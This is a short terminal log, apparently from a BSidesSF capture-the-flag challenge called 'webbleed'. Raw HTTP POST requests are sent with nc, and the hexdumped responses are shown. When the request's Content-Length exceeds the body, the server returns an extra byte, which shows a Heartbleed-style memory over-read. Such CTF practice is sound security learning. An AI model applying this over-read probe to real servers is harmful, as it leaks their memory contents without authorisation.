 ubuntu@VM-16-4-ubuntu:~$ echo -en 'POST / HTTP/1.1\nHost: webbleed-bfd4616e.challenges.bsidessf.net\nContent-Length: 3\n\n123' | n
c -N webbleed-bfd4616e.challenges.bsidessf.net 8888 | hexdump -C
00000000  48 54 54 50 2f 31 2e 31  20 32 30 30 20 4f 4b 0d  |HTTP/1.1 200 OK.|
00000010  0a 43 6f 6e 74 65 6e 74  2d 54 79 70 65 3a 20 61  |.Content-Type: a|
00000020  70 70 6c 69 63 61 74 69  6f 6e 2f 72 61 77 2d 6d  |pplication/raw-m|
00000030  65 6d 6f 72 79 0d 0a 44  61 74 65 3a 20 54 68 75  |emory..Date: Thu|
00000040  2c 20 32 37 20 46 65 62  20 32 30 32 30 20 30 37  |, 27 Feb 2020 07|
00000050  3a 35 30 3a 30 38 20 47  4d 54 0d 0a 43 6f 6e 74  |:50:08 GMT..Cont|
00000060  65 6e 74 2d 4c 65 6e 67  74 68 3a 20 33 0d 0a 0d  |ent-Length: 3...|
00000070  0a 31 32 33  |.123|
00000074
ubuntu@VM-16-4-ubuntu:~$ echo -en 'POST / HTTP/1.1\nHost: webbleed-bfd4616e.challenges.bsidessf.net\nContent-Length: 4\n\n123' | n
c -N webbleed-bfd4616e.challenges.bsidessf.net 8888 | hexdump -C
00000000  48 54 54 50 2f 31 2e 31  20 32 30 30 20 4f 4b 0d  |HTTP/1.1 200 OK.|
00000010  0a 43 6f 6e 74 65 6e 74  2d 54 79 70 65 3a 20 61  |.Content-Type: a|
00000020  70 70 6c 69 63 61 74 69  6f 6e 2f 72 61 77 2d 6d  |pplication/raw-m|
00000030  65 6d 6f 72 79 0d 0a 44  61 74 65 3a 20 54 68 75  |emory..Date: Thu|
00000040  2c 20 32 37 20 46 65 62  20 32 30 32 30 20 30 37  |, 27 Feb 2020 07|
00000050  3a 35 30 3a 32 30 20 47  4d 54 0d 0a 43 6f 6e 74  |:50:20 GMT..Cont|
00000060  65 6e 74 2d 4c 65 6e 67  74 68 3a 20 34 0d 0a 0d  |ent-Length: 4...|
00000070  0a 31 32 33 49  |.123I|
00000075
ubuntu@VM-16-4-ubuntu:~$